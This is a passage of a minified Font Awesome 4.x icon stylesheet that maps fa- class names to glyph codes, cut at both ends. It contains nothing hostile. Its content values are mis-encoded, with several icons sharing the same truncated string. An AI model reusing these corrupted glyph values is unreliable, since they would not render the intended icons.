;}.fa-arrow-circle-o-down:before{content:"ï€š";}.fa-arrow-circle-o-up:before{content:"ï€›";}.fa-inbox:before{content:"ï€œ";}.fa-play-circle-o:before{content:"ï€";}.fa-rotate-right:before,.fa-repeat:before{content:"ï€ž";}.fa-refresh:before{content:"ï€¡";}.fa-list-alt:before{content:"ï€¢";}.fa-lock:before{content:"ï€£";}.fa-flag:before{content:"ï€¤";}.fa-headphones:before{content:"ï€¥";}.fa-volume-off:before{content:"ï€¦";}.fa-volume-down:before{content:"ï€§";}.fa-volume-up:before{content:"ï€¨";}.fa-qrcode:before{content:"ï€©";}.fa-barcode:before{content:"ï€ª";}.fa-tag:before{content:"ï€«";}.fa-tags:before{content:"ï€¬";}.fa-book:before{content:"ï€­";}.fa-bookmark:before{content:"ï€®";}.fa-print:before{content:"ï€¯";}.fa-camera:before{content:"ï€°";}.fa-font:before{content:"ï€±";}.fa-bold:before{content:"ï€²";}.fa-italic:before{content:"ï€³";}.fa-text-height:before{content:"ï€´";}.fa-text-width:before{content:"ï€µ";}.fa-align-left:before{content:"ï€¶";}.fa-align-center:before{content:"ï€·";}.fa-align-right:before{content:"ï€¸";}.fa-align-justify:before{content:"ï€¹";}.fa-list:before{content:"ï€º";}.fa-dedent:before,.fa-outdent:before{content:"ï€»";}.fa-indent:before{content:"ï€¼";}.fa-video-camera:before{content:"ï€½";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"ï€¾";}.fa-pencil:before{content:"ï€";}.fa-map-marker:before{content:"ï";}.fa-adjust:before{content:"ï‚";}.fa-tint:before{content:"ïƒ";}.fa-edit:before,.fa-pencil-square-o:before{content:"ï„";}.fa-share-square-o:before{content:"ï…";}.fa-check-square-o:before{content:"ï†";}.fa-arrows:before{content:"ï‡";}.fa-step-backward:before{content:"ïˆ";}.fa-fast-backward:before{content:"ï‰";}.fa-backward:before{content:"ïŠ";}.fa-play:before{content:"ï‹";}.fa-pause:before{content:"ïŒ";}.fa-stop:before{content:"ï";}.fa-forward:before{content:"ïŽ";}.fa-fast-forward:before{content:"ï";}.fa-step-forward:before{content:"ï‘";}.fa-eject:before{content:"ï’";}.fa-chevron-left:before{content:"ï“";}.fa-chevron-right:before{content:"ï”";}.fa-plus-circle:before{content:"ï•";}.fa-minus-circle:before{content:"ï–";}.fa-times-circle:before{content:"ï—";}.fa-check-circle:before{content:"ï˜";}.fa-question-circle:before{content:"ï™";}.fa-info-circle:before{content:"ïš";}.fa-crosshairs:before{content:"ï›";}.fa-times-circle-o:before{content:"ïœ";}.fa-check-circle-o:before{content:"ï";}.fa-ban:before{content:"ïž";}.fa-arrow-left:before{content:"ï ";}.fa-arrow-right:before{content:"ï¡";}.fa-arrow-up:before{content:"ï¢";}.fa-arrow-down:before{content:"ï£";}.fa-mail-forward:before,.fa-share:before{content:"ï¤";}.fa-expand:before{content:"ï¥";}.fa-compress:before{content:"ï¦";}.fa-plus:before{content:"ï§";}.fa-minus:before{content:"ï¨";}.fa-asterisk:before{content:"ï©";}.fa-exclamation-circle:before{content:"ïª";}.fa-gift:before{content:"ï«";}.fa-leaf:before{content:"ï¬";}.fa-fire:before{content:"ï­";}.fa-eye:before{content:"ï®";}.fa-eye-slash:before{content:"ï°";}.fa-warning:before,.fa-exclamation-triangle:before{content:"ï±";}.fa-plane:before{content:"ï²";}.fa-calendar:before{content:"ï³";}.fa-random:before{content:"ï´";}.fa-comment:before{content:"ïµ";}.fa-magnet:before{content:"ï¶";}.fa-chevron-up:before{content:"ï·";}.fa-chevron-down:before{content:"ï¸";}.fa-retweet:before{content:"ï¹";}.fa-shopping-cart:before{content:"ïº";}.fa-folder:before{content:"ï»";}.fa-folder-open:before{content:"ï¼";}.fa-arrows-v:before{content:"ï½";}.fa-arrows-h:before{content:"ï¾";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"ï‚€";}.fa-twitter-square:before{content:"ï‚";}.fa-facebook-square:before{content:"ï‚‚";}.fa-camera-retro:before{content:"ï‚ƒ";}.fa-key:before{content:"ï‚„";}.fa-gears:before,.fa-cogs:before{content:"ï‚…";}.fa-comments:before{content:"ï‚†";}.fa-thumbs-o-up:before{content:"ï‚‡";}.fa-thumbs-o-down:before{content:"ï‚ˆ";}.fa-star-half:before{content:"ï‚‰";}.fa-heart-o:before{content:"ï‚Š";}.fa-sign-out:before{content:"ï‚‹";}.fa-linkedin-square:before{content:"ï‚Œ";}.fa-thumb-tack:before{content:"ï‚";}.fa-external-link:before{content:"ï‚Ž";}.fa-sign-in:before{content:"ï‚";}.fa-trophy:before{content:"ï‚‘";}.fa-github-square:before{content:"ï‚’";}.fa-upload:before{content:"ï‚“";}.fa-lemon-o:before{content:"ï‚”";}.fa-phone:before{content:"ï‚•";}.fa-square-o:before{content:"ï‚–";}.fa-bookmark-o:before{content:"ï‚—";}.fa-phone-square:before{content:"ï‚˜";}.fa-twitter:before{content:"ï‚™";}.fa-facebook-f:before,.fa-facebook:before{content:"ï‚š";}.fa-github:before{content:"ï‚›";}.fa-unlock:before{content:"ï‚œ";}.fa-credit-card:before{content:"ï‚";}.fa-feed:before,.fa-rss:before{content:"ï‚ž";}.fa-hdd-o:before{content:"ï‚ ";}.fa-bullhorn:before{content:"ï‚¡";}.fa-bell:before{content:"ïƒ³";}.fa-certificate:before{content:"ï‚£";}.fa-hand-o-right:before{content:"ï‚¤";}.fa-hand-o-left:before{content:"ï‚¥";}.fa-hand-o-up:before{content:"ï‚¦";}.fa-hand-o-down:before{content:"ï‚§";}.fa-arrow-circle-left:before{content:"ï‚¨";}.fa-arrow-circle-right:before{content:"ï‚©";}.fa-arrow-circle-up:before{content:"ï‚ª";}.fa-arrow-circle-down:before{content:"ï‚«";}.fa-globe:before{content:"ï‚¬";}.fa-wrench:before{content:"ï‚­";}.fa-tasks:before{content:"ï‚®";}.fa-filter:before{content:"ï‚°";}.fa-briefcase:before{content:"ï‚±";}.fa-arrows-alt:before{content:"ï‚²";}.fa-group:before,.fa-users:before{content:"ïƒ€";}.fa-chain:before,.fa-link:before{content:"ïƒ";}.fa-cloud:before{content:"ïƒ‚";}.fa-flask:before{content:"ïƒƒ";}.fa-cut:before,.fa-scissors:before{content:"ïƒ„";}.fa-copy:before,.fa-files-o:before{content:"ïƒ…";}.fa-paperclip:before{content:"ïƒ†";}.fa-save:before,.fa-floppy-o:before{content:"ïƒ‡";}.fa-square:before{content:"ïƒˆ";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"ïƒ‰";}.fa-list-ul:before{content:"ïƒŠ";}.fa-list-ol:before{content:"ïƒ‹";}.fa-strikethrough:before{content:"ïƒŒ";}.fa-underline:before{content:"ïƒ";}.fa-table:before{content:"ïƒŽ";}.fa-magic:before{content:"ïƒ";}.fa-truck:before{content:"ïƒ‘";}.fa-pinterest:before{content:"ïƒ’";}.fa-pinterest-square:before{content:"ïƒ“";}.fa-google-plus-square:before{content:"ïƒ”";}.fa-google-plus:before{content:"ïƒ•";}.fa-money:before{content:"ïƒ–";}.fa-caret-down:before{content:"ïƒ—";}.fa-caret-up:before{content:"ïƒ˜";}.fa-caret-left:before{content:"ïƒ™";}.fa-caret-right:before{content:"ïƒš";}.fa-columns:before{content:"ïƒ›";}.fa-unsorted:before,.fa-sort:before{content:"ïƒœ";}.fa-sort-down:before,.fa-sort-desc:before{content:"ïƒ";}.fa-sort-up:before,.fa-sort-asc:before{content:"ïƒž";}.fa-envelope:before{content:"ïƒ ";}.fa-linkedin:before{content:"ïƒ¡";}.fa-rotate-left:before,.fa-undo:before{content:"ïƒ¢";}.fa-legal:before,.fa-gavel:before{content:"ïƒ£";}.fa-dashboard:before,.fa-tachometer:before{content:"ïƒ¤";}.fa-comment-o:before{content:"ïƒ¥";}.fa-comments-o:before{content:"ïƒ¦";}.fa-flash:before,.fa-bolt:before{content:"ïƒ§";}.fa-sitemap:before{content:"ïƒ¨";}.fa-umbrella:before{content:"ïƒ©";}.fa-paste:before,.fa-clipboard:before{content:"ïƒª";}.fa-lightbulb-o:before{content:"ïƒ«";}.fa-exchange:before{content:"ïƒ¬";}.fa-cloud-download:before{content:"ïƒ­";}.fa-cloud-upload:before{content:"ïƒ®";}.fa-user-md:before{content:"ïƒ°";}.fa-stethoscope:before{content:"ïƒ±";}.fa-suitcase:before{content:"ïƒ²";}.fa-bell-o:before{content:"ï‚¢";}.fa-coffee:before{content:"ïƒ´";}.fa-cutlery:before{content:"ïƒµ";}.fa-file-text-o:before{content:"ïƒ¶";}.fa-building-o:before{content:"ïƒ·";}.fa-hospital-o:before{content:"ïƒ¸";}.fa-ambulance:before{content:"ïƒ¹";}.fa-medkit:before{content:"ïƒº";}.fa-fighter-jet:before{content:"ïƒ»";}.fa-beer:before{content:"ïƒ¼";}.fa-h-square:before{content:"ïƒ½";}.fa-plus-square:before{content:"ïƒ¾";}.fa-angle-double-left:before{content:"ï„€";}.fa-angle-double-right:before{content:"ï„";}.fa-angle-double-up:before{content:"ï„‚";}.fa-angle-double-down:before{content:"ï„ƒ";}.fa-angle-left:before{content:"ï„„";}.fa-angle-right:before{content:"ï„…";}.fa-angle-up:before{content:"ï„†";}.fa-angle-down:before{content:"ï„‡";}.fa-desktop:before{content:"ï„ˆ";}.fa-laptop:before{content:"ï„‰";}.fa-tablet:before{content:"ï„Š";}.fa-mobile-phone:before,.fa-mobile:before{content:"ï„‹";}.fa-circle-o:before{content:"ï„Œ";}.fa-quote-left:before{content:"ï„";}.fa-quote-right:before{content:"ï„Ž";}.fa-spinner:before{content:"ï„";}.fa-circle:before{content:"ï„‘";}.fa-mail-reply:before,.fa-reply:before{content:"ï„’";}.fa-github-alt:before{content:"ï„“";}.fa-folder-o:before{content:"ï„”";}.fa-folder-open-o:before{content:"ï„•";}.fa-smile-o:before{content:"ï„˜";}.fa-frown-o:before{content:"ï„™";}.fa-meh-o:before{content:"ï„š";}.fa-gamepad:before{content:"ï„›";}.fa-keyboard-o:before{content:"ï„œ";}.fa-flag-o:before{content:"ï„";}.fa-flag-checkered:before{content:"ï„ž";}.fa-terminal:before{content:"ï„ ";}.fa-code:before{content:"ï„¡";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"ï„¢";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"ï„£";}.fa-location-arrow:before{content:"ï„¤";}.fa-crop:before{content:"ï„¥";}.fa-code-fork:before{content:"ï„¦";}.fa-unlink:before,.fa-chain-broken:before{content:"ï„§";}.fa-question:before{content:"ï„¨";}.fa-info:before{content:"ï„©";}.fa-exclamation:before{content:"ï„ª";}.fa-superscript:before{content:"ï„«";}.fa-subscript:before{content:"ï„¬";}.fa-eraser:before{content:"ï„­";}.fa-puzzle-piece:before{content:"ï„®";}.fa-microphone:before{content:"ï„°";}.fa-microphone-slash:before{content:"ï„±";}.fa-shield:before{content:"ï„²";}.fa-calendar-o:before{content:"ï„³";}.fa-fire-extinguisher:before{content:"ï„´";}.fa-rocket:before{content:"ï„µ";}.fa-maxcdn:before{content:"ï„¶";}.fa-chevron-circle-left:before{content:"ï„·";}.fa-chevron-circle-right:before{content:"ï„¸";}.fa-chevron-circle-up:before{content:"ï„¹";}.fa-chevron-circle-down:before{content:"ï„º";}.fa-html5:before{content:"ï„»";}.fa-css3:before{content:"ï„¼";}.fa-anchor:before{content:"ï„½";}.fa-unlock-alt:before{content:"ï„¾";}.fa-bullseye:before{content:"ï…€";}.fa-ellipsis-h:before{content:"ï…";}.fa-ellipsis-v:before{content:"ï…‚";}.fa-rss-square:before{content:"ï…ƒ";}.fa-play-circle:before{content:"ï…„";}.fa-ticket:before{content:"ï……";}.fa-minus-square:before{content:"ï…†";}.fa-minus-square-o:before{content:"ï…‡";}.fa-level-up:before{content:"ï…ˆ";}.fa-level-down:before{content:"ï…‰";}.fa-check-square:before{content:"ï…Š";}.fa-pencil-square:before{content:"ï…‹";}.fa-external-link-square:before{content:"ï…Œ";}.fa-share-square:before{content:"ï…";}.fa-compass:before{content:"ï…Ž";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"ï…";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"ï…‘";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"ï…’";}.fa-euro:before,.fa-eur:before{content:"ï…“";}.fa-gbp:before{content:"ï…”";}.fa-dollar:before,.fa-usd:before{content:"ï…•";}.fa-rupee:before,.fa-inr:before{content:"ï…–";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"ï…—";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"ï…˜";}.fa-won:before,.fa-krw:before{content:"ï…™";}.fa-bitcoin:before,.fa-btc:before{content:"ï…š";}.fa-file:before{content:"ï…›";}.fa-file-text:before{content:"ï…œ";}.fa-sort-alpha-asc:before{content:"ï…";}.fa-sort-alpha-desc:before{content:"ï…ž";}.fa-sort-amount-asc:before{content:"ï… ";}.fa-sort-amount-desc:before{content:"ï…¡";}.fa-sort-numeric-asc:before{content:"ï…¢";}.fa-sort-numeric-desc:before{content:"ï…£";}.fa-thumbs-up:before{content:"ï…¤";}.fa-thumbs-down:before{content:"ï…¥";}.fa-youtube-square:before{content:"ï…¦";}.fa-youtube:before{content:"ï…§";}.fa-xing:before{content:"ï…¨";}.fa-xing-square:before{content:"ï…©";}.fa-youtube-play:before{content:"ï…ª";}.fa-dropbox:before{content:"ï…«";}.fa-stack-overflow:before{content:"ï…¬";}.fa-instagram:before{content:"ï…­";}.fa-flickr:before{content:"ï…®";}.fa-adn:before{content:"ï…°";}.fa-bitbucket:before{content:"ï…±";}.fa-bitbucket-square:before{content:"ï…²";}.fa-tumblr:before{content:"ï…³";}.fa-tumblr-square:before{content:"ï…´";}.fa-long-arrow-down:before{content:"ï…µ";}.fa-long-arrow-up:before{content:"ï…¶";}.fa-long-arrow-left:before{content:"ï…·";}.fa-long-arrow-right:before{content:"ï…¸";}.fa-apple:before{content:"ï…¹";}.fa-windows:before{content:"ï…º";}.fa-android:before{content:"ï…»";}.fa-linux:before{content:"ï…¼";}.fa-dribbble:before{content:"ï…½";}.fa-skype:before{content:"ï…¾";}.fa-foursquare:before{content:"ï†€";}.fa-trello:before{content:"ï†";}.fa-female:before{content:"ï†‚";}.fa-male:before{content:"ï†ƒ";}.fa-gittip:before,.fa-gratipay:before{content:"ï†„";}.fa-sun-o:before{content:"ï†…";}.fa-moon-o:before{content:"ï††";}.fa-archive:before{content:"ï†‡";}.fa-bug:before{content:"ï†ˆ";}.fa-vk:before{content:"ï†‰";}.fa-weibo:before{content:"ï†Š";}.fa-renren:before{content:"ï†‹";}.fa-pagelines:before{content:"ï†Œ";}.fa-stack-exchange:before{content:"ï†";}.fa-arrow-circle-o-right:before{content:"ï†Ž";}.fa-arrow-circle-o-left:before{content:"ï†";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"ï†‘";}.fa-dot-circle-o:before{content:"ï†’";}.fa-wheelchair:before{content:"ï†“";}.fa-vimeo-square:before{content:"ï†”";}.fa-turkish-lira:before,.fa-try:before{content:"ï†•";}.fa-plus-square-o:before{content:"ï†–";}.fa-space-shuttle:before{content:"ï†—";}.fa-slack:before{content:"ï†˜";}.fa-envelope-square:before{content:"ï†™";}.fa-wordpress:before{content:"ï†š";}.fa-openid:before{content:"ï†›";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"ï†œ";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"ï†";}.fa-yahoo:before{content:"ï†ž";}.fa-google:before{content:"ï† ";}.fa-reddit:before{content:"ï†¡";}.fa-reddit-square:before{content:"ï†¢";}.fa-stumbleupon-circle:before{content:"ï†£";}.fa-stumbleupon:before{content:"ï†¤";}.fa-delicious:before{content:"ï†¥";}.fa-digg:before{content:"ï†¦";}.fa-pied-piper-pp:before{content:"ï†§";}.fa-pied-piper-alt:before{content:"ï†¨";}.fa-drupal:before{content:"ï†©";}.fa-joomla:before{content:"ï†ª";}.fa-language:before{content:"ï†«";}.fa-fax:before{content:"ï†¬";}.fa-building:before{content:"ï†­";}.fa-child:before{content:"ï†®";}.fa-paw:before{content:"ï†°";}.fa-spoon:before{content:"ï†±";}.fa-cube:before{content:"ï†²";}.fa-cubes:before{content:"ï†³";}.fa-behance:before{content:"ï†´";}.fa-behance-square:before{content:"ï†µ";}.fa-steam:before{content:"ï†¶";}.fa-steam-square:before{content:"ï†·";}.fa-recycle:before{content:"ï†¸";}.fa-automobile:before,.fa-car:before{content:"ï†¹";}.fa-cab:before,.fa-taxi:before{content:"ï†º";}.fa-tree:before{content:"ï†»";}.fa-spotify:before{content:"ï†¼";}.fa-deviantart:before{content:"ï†½";}.fa-soundcloud:before{content:"ï†¾";}.fa-database:before{content:"ï‡€";}.fa-file-pdf-o:before{content:"ï‡";}.fa-file-word-o:before{content:"ï‡‚";}.fa-file-excel-o:before{content:"ï‡ƒ";}.fa-file-powerpoint-o:before{content:"ï‡„";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"ï‡…";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"ï‡†";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"ï‡‡";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"ï‡ˆ";}.fa-file-code-o:before{content:"ï‡‰";}.fa-vine:before{content:"ï‡Š";}.fa-codepen:before{content:"ï‡‹";}.fa-jsfiddle:before{content:"ï‡Œ";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"ï‡";}.fa-circle-o-notch:before{content:"ï‡Ž";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"ï‡";}.fa-ge:before,.fa-empire:before{content:"ï‡‘";}.fa-git-square:before{content:"ï‡’";}.fa-git:before{content:"ï‡“";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"ï‡”";}.fa-tencent-weibo:before{content:"ï‡•";}.fa-qq:before{content:"ï‡–";}.fa-wechat:before,.fa-weixin:before{content:"ï‡—";}.fa-send:before,.fa-paper-plane:before{content:"ï‡˜";}.fa-send-o:before,.fa-paper-plane-o:before{content:"ï‡™";}.fa-history:before{content:"ï‡š";}.fa-circle-thin:before{content:"ï‡›";}.fa-header:before{content:"ï‡œ";}.fa-paragraph:before{content:"ï‡";}.fa-sliders:before{content:"ï‡ž";}.fa-share-alt:before{content:"ï‡ ";}.fa-share-alt-square:before{content:"ï‡¡";}.fa-bomb:before{content:"ï‡¢";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"ï‡£";}.fa-tty:before{content:"ï‡¤";}.fa-binoculars:before{content:"ï‡¥";}.fa-plug:before{content:"ï‡¦";}.fa-slideshare:before{content:"ï‡§";}.fa-twitch:before{content:"ï‡¨";}.fa-yelp:before{content:"ï‡©";}.fa-newspaper-o:before{content:"ï‡ª";}.fa-wifi:before{content:"ï‡«";}.fa-calculator:before{content:"ï‡¬";}.fa-paypal:before{content:"ï‡­";}.fa-google-wallet:before{content:"ï‡®";}.fa-cc-visa:before{content:"ï‡°";}.fa-cc-mastercard:before{content:"ï‡±";}.fa-cc-discover:before{content:"ï‡²";}.fa-cc-amex:before{content:"ï‡³";}.fa-cc-paypal:before{content:"ï‡´";}.fa-cc-stripe:before{content:"ï‡µ";}.fa-bell-slash:before{content:"ï‡¶";}.fa-bell-slash-o:before{content:"ï‡·";}.fa-trash:before{content:"ï‡¸";}.fa-copyright:before{content:"ï‡¹";}.fa-at:before{content:"ï‡º";}.fa-eyedropper:before{content:"ï‡»";}.fa-paint-brush:before{content:"ï‡¼";}.fa-birthday-cake:before{content:"ï‡½";}.fa-area-chart:before{content:"ï‡¾";}.fa-pie-chart:before{content:"ïˆ€";}.fa-line-chart:before{content:"ïˆ";}.fa-lastfm:before{content:"ïˆ‚";}.fa-lastfm-square:before{content:"ïˆƒ";}.fa-toggle-off:before{content:"ïˆ„";}.fa-toggle-on:before{content:"ïˆ…";}.fa-bicycle:before{content:"ïˆ†";}.fa-bus:before{content:"ïˆ‡";}.fa-ioxhost:before{content:"ïˆˆ";}.fa-angellist:before{content:"ïˆ‰";}.fa-cc:before{content:"ïˆŠ";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"ïˆ‹";}.fa-meanpath:before{content:"ïˆŒ";}.fa-buysellads:before{content:"ïˆ";}.fa-connectdevelop:before{content:"ïˆŽ";}.fa-dashcube:before{content:"ïˆ";}.fa-forumbee:before{content:"ïˆ‘";}.fa-leanpub:before{content:"ïˆ’";}.fa-sellsy:before{content:"ïˆ“";}.fa-shirtsinbulk:before{content:"ïˆ”";}.fa-simplybuilt:before{content:"ïˆ•";}.fa-skyatlas:before{content:"ïˆ–";}.fa-cart-plus:before{content:"ïˆ—";}.fa-cart-arrow-down:before{content:"ïˆ˜";}.fa-diamond:before{content:"ïˆ™";}.fa-ship:before{content:"ïˆš";}.fa-user-secret:before{content:"ïˆ›";}.fa-motorcycle:before{content:"ïˆœ";}.fa-street-view:before{content:"ïˆ";}.fa-heartbeat:before{content:"ïˆž";}.fa-venus:before{content:"ïˆ¡";}.fa-mars:before{content:"ïˆ¢";}.fa-mercury:before{content:"ïˆ£";}.fa-intersex:before,.fa-transgender:before{content:"ïˆ¤";}.fa-transgender-alt:before{content:"ïˆ¥";}.fa-venus-double:before{content:"ïˆ¦";}.fa-mars-double:before{content:"ïˆ§";}.fa-venus-mars:before{content:"ïˆ¨";}.fa-mars-stroke:before{content:"ïˆ©";}.fa-mars-stroke-v:before{content:"ïˆª";}.fa-mars-stroke-h:before{content:"ïˆ«";}.fa-neuter:before{content:"ïˆ¬";}.fa-genderless:before{content:"ïˆ­";}.fa-facebook-official:before{content:"ïˆ°";}.fa-pinterest-p:before{content:"ïˆ±";}.fa-whatsapp:before{content:"ïˆ²";}.fa-server:before{content:"ïˆ³";}.fa-user-plus:before{content:"ïˆ´";}.fa-user-times:before{content:"ïˆµ";}.fa-hotel:before,.fa-bed:before{content:"ïˆ¶";}.fa-viacoin:before{content:"ïˆ·";}.fa-train:before{content:"ïˆ¸";}.fa-subway:before{content:"ïˆ¹";}.fa-medium:before{content:"ïˆº";}.fa-yc:before,.fa-y-combinator:before{content:"ïˆ»";}.fa-optin-monster:before{content:"ïˆ¼";}.fa-opencart:before{content:"ïˆ½";}.fa-expeditedssl:before{content:"ïˆ¾";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"ï‰€";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"ï‰";}.fa-battery-2:before,.fa-battery-half:before{content:"ï‰‚";}.fa-battery-1:before,.fa-battery-quarter:before{content:"ï‰ƒ";}.fa-battery-0:before,.fa-battery-empty:before{content:"ï‰„";}.fa-mouse-pointer:before{content:"ï‰…";}.fa-i-cursor:before{content:"ï‰†";}.fa-object-group:before{content:"ï‰‡";}.fa-object-ungroup:before{content:"ï‰ˆ";}.fa-sticky-note:before{content:"ï‰‰";}.fa-sticky-note-o:before{content:"ï‰Š";}.fa-cc-jcb:before{content:"ï‰‹";}.fa-cc-diners-club:before{content:"ï‰Œ";}.fa-clone:before{content:"ï‰";}.fa-balance-scale:before{content:"ï‰Ž";}.fa-hourglass-o:before{content:"ï‰";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"ï‰‘";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"ï‰’";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"ï‰“";}.fa-hourglass:before{content:"ï‰”";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"ï‰•";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"ï‰–";}.fa-hand-scissors-o:before{content:"ï‰—";}.fa-hand-lizard-o:before{content:"ï‰˜";}.fa-hand-spock-o:before{content:"ï‰™";}.fa-hand-pointer-o:before{content:"ï‰š";}.fa-hand-peace-o:before{content:"ï‰›";}.fa-trademark:before{content:"ï‰œ";}.fa-registered:before{content:"ï‰";}.fa-creative-commons:before{content:"ï‰ž";}.fa-gg:before{content:"ï‰ ";}.fa-gg-circle:before{content:"ï‰¡";}.fa-tripadvisor:before{content:"ï‰¢";}.fa-odnoklassniki:before{content:"ï‰£";}.fa-odnoklassniki-square:before{content:"ï‰¤";}.fa-get-pocket:before{content:"ï‰¥";}.fa-wikipedia-w:before{content:"ï‰¦";}.fa-safari:before{content:"ï‰§";}.fa-chrome:before{content:"ï‰¨";}.fa-firefox:before{content:"ï‰©";}.fa-opera:before{content:"ï‰ª";}.fa-internet-explorer:before{content:"ï‰«";}.fa-tv:before,.fa-television:before{content:"ï‰¬";}.fa-contao:before{content:"ï‰­";}.fa-500px:before{content:"ï‰®";}.fa-amazon:before{content:"ï‰°";}.fa-calendar-plus-o:before{content:"ï‰±";}.fa-calendar-minus-o:before{content:"ï‰²";}.fa-calendar-times-o:before{content:"ï‰³";}.fa-calendar-check-o:before{content:"ï‰´";}.fa-industry:before{content:"ï‰µ";}.fa-map-pin:before{content:"ï‰¶";}.fa-map-signs:before{content:"ï‰·";}.fa-map-o:before{content:"ï‰¸";}.fa-map:before{content:"ï‰¹";}.fa-commenting:before{content:"ï‰º";}.fa-commenting-o:before{content:"ï‰»";}.fa-houzz:before{content:"ï‰¼";}.fa-vimeo:before{content:"ï‰½";}.fa-black-tie:before{content:"ï‰¾";}.fa-fonticons:before{content:"ïŠ€";}.fa-reddit-alien:before{content:"ïŠ";}.fa-edge:before{content:"ïŠ‚";}.fa-credit-card-alt:before{content:"ïŠƒ";}.fa-codiepie:before{content:"ïŠ„";}.fa-modx:before{content:"ïŠ…";}.fa-fort-awesome:before{content:"ïŠ†";}.fa-usb:before{content:"ïŠ‡";}.fa-product-hunt:before{content:"ïŠˆ";}.fa-mixcloud:before{content:"ïŠ‰";}.fa-scribd:before{content:"ïŠŠ";}.fa-pause-circle:before{content:"ïŠ‹";}.fa-pause-circle-o:before{content:"ïŠŒ";}.fa-stop-circle:before{content:"ïŠ";}.fa-stop-circle-o:before{content:"ïŠŽ";}.fa-shopping-bag:before{content:"ïŠ";}.fa-shopping-basket:before{content:"ïŠ‘";}.fa-hashtag:before{content:"ïŠ’";}.fa-bluetooth:before{content:"ïŠ“";}.fa-bluetooth-b:before{content:"ïŠ”";}.fa-percent:before{content:"ïŠ•";}.fa-gitlab:before{content:"ïŠ–";}.fa-wpbeginner:before{content:"ïŠ—";}.fa-wpforms:before{content:"ïŠ˜";}.fa-envira:before{content:"ïŠ™";}.fa-universal-access:before{content:"ïŠš";}.fa-wheelchair-alt:before{content:"ïŠ›";}.fa-question-circle-o:before{content:"ïŠœ";}.fa-blind:before{content:"ïŠ";}.fa-audio-description:before{content:"ïŠž";}.fa-volume-control-phone:before{content:"ïŠ ";}.fa-braille:before{content:"ïŠ¡";}.fa-assistive-listening-systems:before{content:"ïŠ¢";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"ïŠ£";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"ïŠ¤";}.fa-glide:before{content:"ïŠ¥";}.fa-glide-g:before{content:"ïŠ¦";}.fa-signing:before,.fa-sign-language:before{content:"ïŠ§";}.fa-low-vision:before{content:"ïŠ¨";}.fa-viadeo:before{content:"ïŠ©";}.fa-viadeo-square:before{content:"ïŠª";}.fa-snapchat:before{content:"ïŠ«";}.fa-snapchat-ghost:before{content:"ïŠ¬";}.fa-snapchat-square:before{content:"ïŠ­";}.fa-pied-piper:before{content:"ïŠ®";}.fa-first-order:before{content:"ïŠ°";}.fa-yoast:before{content:"ïŠ±";}.fa-themeisle:before{content:"ïŠ²";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"ïŠ³";}.fa-fa:before,.fa-font-awesome:before{content:"ïŠ´";}.fa-handshake-o:before{content:"ïŠµ";}.fa-envelope-open:before{content:"ïŠ¶";}.fa-envelope-open-o:before{content:"ïŠ·";}.fa-linode:before{content:"ïŠ¸";}.fa-address-book:before{content:"ïŠ¹";}.fa-address-book-o:before{content:"ïŠº";}.fa-vcard:before,.fa-address-card:before{content:"ïŠ»";}.fa-vcard-o:before,.fa-address-card-o:before{content:"ïŠ¼";}.fa-user-circle:before{content:"ïŠ½";}.fa-user-circle-o:before{content:"ïŠ¾";}.fa-user-o:before{content:"ï‹€";}.fa-id-badge:before{content:"ï‹";}.fa-drivers-license:before,.fa-id-card:before{content:"ï‹‚";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"ï‹ƒ";}.fa-quora:before{content:"ï‹„";}.fa-free-code-camp:before{content:"ï‹…";}.fa-telegram:before{content:"ï‹†";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"ï‹‡";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"ï‹ˆ";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"ï‹‰";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"ï‹Š";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"ï‹‹";}.fa-shower:before{content:"ï‹Œ";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"ï‹";}.fa-podcast:before{content:"ï‹Ž";}.fa-window-maximize:before{content:"ï‹";}.fa-window-minimize:before{content:"ï‹‘";}.fa-window-restore:before{content:"ï‹’";}.fa-times-rectangle:before,.fa-window-close:before{content:"ï‹“";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"ï‹”";}.fa-bandcamp:before{content:"ï‹•";}.fa-grav:before{content:"ï‹–";}.fa-etsy:before{content:"ï‹—";}.fa-imdb:before{content:"ï‹˜";}.fa-ravelry:before{content:"ï‹™";}.fa-eercast:before{content:"ï‹š";}.fa-microchip:before{content:"ï‹›";}.fa-snowflake-o:before{cont